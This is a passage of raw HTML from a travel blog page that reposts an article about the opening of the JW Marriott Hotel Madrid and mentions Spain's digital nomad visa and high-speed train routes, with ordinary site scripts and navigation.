347w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-520x520.jpeg 520w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-640x640.jpeg 640w" id="mv-trellis-img-6"/></a><figcaption class="wp-element-caption"><a href="https://www.marriott.com/hotels/travel/madjw-jw-marriott-hotel-madrid/" target="_blank" rel="noreferrer noopener"><strong>JW Marriott Hotel Madrid</strong></a></figcaption></figure>
<p>There are other popular JW Marriott Hotels in Europe, like the JW Marriott Hotel Frankfurt in Germany, JW Marriott Venice Resort &amp; Spa in Italy, and the JW Marriott Hotel Istanbul Marmara Sea in Turkey.</p>
<h3><strong>More Options For Travelers In Spain</strong></h3>
<p>Spain has been gaining a lot of popularity this year, especially among remote workers now that there is a <a href="https://www.traveloffpath.com/spain-is-launching-a-digital-nomad-visa-in-2023-find-out-if-youre-eligible/" target="_blank" rel="noreferrer noopener">new digital nomad visa.</a> </p>
<figure class="wp-block-image size-full"><a href="https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1.jpg"><noscript><img loading="lazy" decoding="async" loading="lazy" width="800" height="800" src="https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1.jpg" alt="Male Remote Worker Or Digital Nomad Wearing Summery Clothes As He Works From A Balcony In A Coastal Location With Some Fruit And Croissant On The Table, Spain" class="wp-image-116929" srcset="https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1.jpg 800w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-300x300.jpg 300w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-150x150.jpg 150w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-768x768.jpg 768w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-720x720.jpg 720w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-480x480.jpg 480w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-320x320.jpg 320w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-200x200.jpg 200w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-735x735.jpg 735w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-335x335.jpg 335w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-347x347.jpg 347w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-520x520.jpg 520w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-640x640.jpg 640w" sizes="auto, (max-width: 800px) 100vw, 800px" data-webp="true"/></noscript><img loading="lazy" decoding="async" loading="lazy" width="800" height="800" alt="Male Remote Worker Or Digital Nomad Wearing Summery Clothes As He Works From A Balcony In A Coastal Location With Some Fruit And Croissant On The Table, Spain" class="wp-image-116929 lazyload" sizes="auto, (max-width: 800px) 100vw, 800px" data-webp="true" src="https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1.jpg" data-pin-media="https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1.jpg" srcset="https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1.jpg 800w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-300x300.jpg 300w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-150x150.jpg 150w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-768x768.jpg 768w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-720x720.jpg 720w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-480x480.jpg 480w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-320x320.jpg 320w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-200x200.jpg 200w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-735x735.jpg 735w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-335x335.jpg 335w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-347x347.jpg 347w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-520x520.jpg 520w, https://www.traveloffpath.com/wp-content/uploads/2022/12/Male-Remote-Worker-Or-Digital-Nomad-Wearing-Summery-Clothes-As-He-Works-From-A-Balcony-In-A-Coastal-Location-With-Some-Fruit-And-Croissant-On-The-Table-Spain-1-640x640.jpg 640w" id="mv-trellis-img-7"/></a></figure>
<p>Madrid is a great destination as it has Spain’s largest international airport, and from this city, travelers can visit multiple destinations like <a href="https://www.traveloffpath.com/7-cities-to-visit-in-spain-that-are-perfect-for-digital-nomads/" target="_blank" rel="noreferrer noopener">great Spanish cities for digital nomads</a> or <a href="https://www.traveloffpath.com/5-coastal-towns-in-spain-you-should-visit-this-summer/" target="_blank" rel="noreferrer noopener">marvelous coastal towns</a>. </p>
<p>Travelers can opt for luxury and wellness at the new JW Marriott Hotel Madrid or visit more budget-friend alternatives in this beautiful country. </p>
<figure class="wp-block-image size-full"><a href="https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain.jpeg"><noscript><img loading="lazy" decoding="async" loading="lazy" width="800" height="800" src="https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain.jpeg" alt="view of a high-speed train crossing a viaduct in Purroy, Zaragoza, Aragon, Spain. AVE Madrid Barcelona." class="wp-image-118347" srcset="https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain.jpeg 800w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-300x300.jpeg 300w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-150x150.jpeg 150w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-768x768.jpeg 768w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-720x720.jpeg 720w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-480x480.jpeg 480w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-320x320.jpeg 320w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-200x200.jpeg 200w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-735x735.jpeg 735w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-335x335.jpeg 335w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-347x347.jpeg 347w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-520x520.jpeg 520w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-640x640.jpeg 640w" sizes="auto, (max-width: 800px) 100vw, 800px" data-webp="true"/></noscript><img loading="lazy" decoding="async" loading="lazy" width="800" height="800" alt="view of a high-speed train crossing a viaduct in Purroy, Zaragoza, Aragon, Spain. AVE Madrid Barcelona." class="wp-image-118347 lazyload" sizes="auto, (max-width: 800px) 100vw, 800px" data-webp="true" src="https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain.jpeg" data-pin-media="https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain.jpeg" srcset="https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain.jpeg 800w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-300x300.jpeg 300w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-150x150.jpeg 150w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-768x768.jpeg 768w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-720x720.jpeg 720w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-480x480.jpeg 480w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-320x320.jpeg 320w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-200x200.jpeg 200w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-735x735.jpeg 735w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-335x335.jpeg 335w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-347x347.jpeg 347w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-520x520.jpeg 520w, https://www.traveloffpath.com/wp-content/uploads/2022/12/High-speed-AVE-train-crossing-bridge-in-Spain-640x640.jpeg 640w" id="mv-trellis-img-8"/></a></figure>
<p>Spain is the second country in the world with the largest rail network of high-speed trains, and local railway companies have recently announced <a href="https://www.traveloffpath.com/traveling-across-spain-will-be-easier-than-ever-with-the-new-high-speed-trains/" target="_blank" rel="noreferrer noopener">new high-speed train routes</a> connecting Madrid to interesting cities like Murcia and Alicante, and also international routes.</p>
<p><strong><span class="has-inline-color has-black-color">Traveler Alert</span>:  <em><a href="https://www.traveloffpath.com/top-5-best-travel-insurance-companies/">Don’t Forget Travel Insurance For Your Next Trip! </a></em></strong></p>
<p class="has-text-align-center has-medium-font-size"><strong>↓ Join Our Community ↓</strong></p>
<p class="has-text-align-center">The <a href="https://www.facebook.com/groups/traveloffpath" target="_blank" rel="noreferrer noopener"><strong>Travel Off Path Community FB group</strong> </a>has all the latest reopening news, conversations, and Q&amp;A’s happening daily! </p>
<figure class="wp-block-image size-large"><a href="https://www.facebook.com/groups/traveloffpath" target="_blank" rel="noopener noreferrer"><noscript><img loading="lazy" decoding="async" loading="lazy" width="768" height="303" src="https://www.traveloffpath.com/wp-content/uploads/2021/02/Travel-off-Path-group-1-1.jpg" alt="Travel-off-Path-group-1-1" class="wp-image-56259" srcset="https://www.traveloffpath.com/wp-content/uploads/2021/02/Travel-off-Path-group-1-1.jpg 768w, https://www.traveloffpath.com/wp-content/uploads/2021/02/Travel-off-Path-group-1-1-300x118.jpg 300w, https://www.traveloffpath.com/wp-content/uploads/2021/02/Travel-off-Path-group-1-1-735x290.jpg 735w, https://www.traveloffpath.com/wp-content/uploads/2021/02/Travel-off-Path-group-1-1-335x132.jpg 335w, https://www.traveloffpath.com/wp-content/uploads/2021/02/Travel-off-Path-group-1-1-347x137.jpg 347w, https://www.traveloffpath.com/wp-content/uploads/2021/02/Travel-off-Path-group-1-1-520x205.jpg 520w, https://www.traveloffpath.com/wp-content/uploads/2021/02/Travel-off-Path-group-1-1-640x253.jpg 640w" sizes="auto, (max-width: 768px) 100vw, 768px" data-webp="true"/></noscript><img loading="lazy" decoding="async" loading="lazy" width="768" height="303" alt="Travel-off-Path-group-1-1" class="wp-image-56259 lazyload" sizes="auto, (max-width: 768px) 100vw, 768px" data-webp="true" src="https://www.traveloffpath.com/wp-content/uploads/2021/02/Travel-off-Path-group-1-1.jpg" data-pin-media="https://www.traveloffpath.com/wp-content/uploads/2021/02/Travel-off-Path-group-1-1.jpg" srcset="https://www.traveloffpath.com/wp-content/uploads/2021/02/Travel-off-Path-group-1-1.jpg 768w, https://www.traveloffpath.com/wp-content/uploads/2021/02/Travel-off-Path-group-1-1-300x118.jpg 300w, https://www.traveloffpath.com/wp-content/uploads/2021/02/Travel-off-Path-group-1-1-735x290.jpg 735w, https://www.traveloffpath.com/wp-content/uploads/2021/02/Travel-off-Path-group-1-1-335x132.jpg 335w, https://www.traveloffpath.com/wp-content/uploads/2021/02/Travel-off-Path-group-1-1-347x137.jpg 347w, https://www.traveloffpath.com/wp-content/uploads/2021/02/Travel-off-Path-group-1-1-520x205.jpg 520w, https://www.traveloffpath.com/wp-content/uploads/2021/02/Travel-off-Path-group-1-1-640x253.jpg 640w" id="mv-trellis-img-9"/></a></figure>
<h5>SUBSCRIBE TO OUR LATEST POSTS</h5>
<p>Enter your email address to subscribe to Travel Off Path’s latest breaking travel news, straight to your inbox</p>
<p><em><strong>This article originally appeared on <a href="https://www.traveloffpath.com/" target="_blank" rel="noreferrer noopener">TravelOffPath.com</a></strong></em></p>
<p>	</div>
<br /><a href="https://www.traveloffpath.com/jw-marriott-opens-its-first-luxury-hotel-in-spain/">Source link </a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://10euro.travel/jw-marriott-opens-its-first-luxury-hotel-in-spain/" data-a2a-title="JW Marriott Opens Its First Luxury Hotel In Spain"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F10euro.travel%2Fjw-marriott-opens-its-first-luxury-hotel-in-spain%2F&amp;linkname=JW%20Marriott%20Opens%20Its%20First%20Luxury%20Hotel%20In%20Spain" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2F10euro.travel%2Fjw-marriott-opens-its-first-luxury-hotel-in-spain%2F&amp;linkname=JW%20Marriott%20Opens%20Its%20First%20Luxury%20Hotel%20In%20Spain" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div></div>
<footer class="entry-meta text-center">
This entry was posted in <a href="https://10euro.travel/category/travel-guide/" rel="category tag">Travel Guide</a> and tagged <a href="https://10euro.travel/tag/hotel/" rel="tag">hotel</a>, <a href="https://10euro.travel/tag/luxury/" rel="tag">Luxury</a>, <a href="https://10euro.travel/tag/marriott/" rel="tag">Marriott</a>, <a href="https://10euro.travel/tag/opens/" rel="tag">Opens</a>, <a href="https://10euro.travel/tag/spain/" rel="tag">Spain</a>.	</footer>
<div class="entry-author author-box">
<div class="flex-row align-top">
<div class="flex-col mr circle">
<div class="blog-author-image">
<img alt='' src='https://secure.gravatar.com/avatar/1029bb90289284300146761b13b839a8461667d57bbbd8136db47657ca23a5f5?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1029bb90289284300146761b13b839a8461667d57bbbd8136db47657ca23a5f5?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
</div>
<div class="flex-col flex-grow">
<h5 class="author-name uppercase pt-half">
admin				</h5>
<p class="author-desc small"></p>
</div>
</div>
</div>
<nav role="navigation" id="nav-below" class="navigation-post">
<div class="flex-row next-prev-nav bt bb">
<div class="flex-col flex-grow nav-prev text-left">
<div class="nav-previous"><a href="https://10euro.travel/6-surprising-things-tsa-says-to-leave-out-of-your-carryon/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> 6 Surprising Things TSA Says To Leave Out Of Your Carryon</a></div>
</div>
<div class="flex-col flex-grow nav-next text-right">
<div class="nav-next"><a href="https://10euro.travel/6-underrated-places-to-visit-in-europe-this-year/" rel="next">6 Underrated Places To Visit In Europe This Year  <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
</div>
</nav>
</div>
</article>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://10euro.travel/i-spent-a-48-hour-stopover-in-the-safest-country-on-earth-the-adventure-completely-blew-me-away/">I Spent A 48 Hour Stopover In The Safest Country On Earth &#038; The Adventure Completely Blew Me Away</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://10euro.travel/why-you-should-visit-this-u-s-city-that-is-breaking-all-time-tourism-records/">Why You Should Visit This U.S. City That Is Breaking All-Time Tourism Records</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://10euro.travel/monrocasino-em-portugal-2/">MonroCasino em Portugal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://10euro.travel/totally-free-slots-on-the-web-gamble-cuatro000-slot-machine/">Totally free Slots On the web Gamble cuatro,000+ Slot machine</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://10euro.travel/5-put-casinos-canada-best-5-minimal-deposit-gambling-enterprises-2025/">$5 Put Casinos Canada Best $5 Minimal Deposit Gambling enterprises 2025</a></li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><span class="widget-title "><span>SEARCH FLIGHTS AND HOTELS</span></span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><script charset="utf-8" src="//www.travelpayouts.com/widgets/2858d28cbecf84118e604e8c9f8ed017.js?v=2246" async></script></div></aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="footer-text inline-block small-block">
<a href="https://flights.10euro.travel/terms/">Terms of Service</a> | <a href="https://flights.10euro.travel/privacy/">Privacy Policy</a> | <a href="https://flights.10euro.travel/cookie/">Cookie Policy</a> | <a href="https://www.10euro.travel/contact-us/">Contact Us</a>          </div>
</div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
Copyright 2025 © <strong>10euro.travel</strong>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23558"><a href="https://10euro.travel/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23563"><a href="https://10euro.travel/flights/">Flights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23564"><a href="https://10euro.travel/hotels/">Hotels</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27440"><a href="#">Transportation</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23561"><a href="https://10euro.travel/cars/">Cars</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23566"><a href="https://10euro.travel/taxi/">Taxi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23560"><a href="https://10euro.travel/bikes/">Bikes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23568"><a href="https://10euro.travel/trains/">Trains</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23567"><a href="https://10euro.travel/tours/">Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23559"><a href="https://10euro.travel/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23562"><a href="https://10euro.travel/contact-us/">Contact Us</a></li>
<li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/10eurotravel" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/10euro.travel" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.youtube.com/@10EuroTravel" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>		</ul>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_34 a2a_floating_style a2a_vertical_style" style="left:0px;top:300px;background-color:transparent"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F10euro.travel%2Fjw-marriott-opens-its-first-luxury-hotel-in-spain%2F&amp;linkname=JW%20Marriott%20Opens%20Its%20First%20Luxury%20Hotel%20In%20Spain%20-%2010euro.travel" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2F10euro.travel%2Fjw-marriott-opens-its-first-luxury-hotel-in-spain%2F&amp;linkname=JW%20Marriott%20Opens%20Its%20First%20Luxury%20Hotel%20In%20Spain%20-%2010euro.travel" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'sq,zh-TW,en,de,ko,fa,pt,ru,es,tr', autoDisplay: false}, 'google_language_translator');}</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<style id='wp-block-heading-inline-css' type='text/css'>
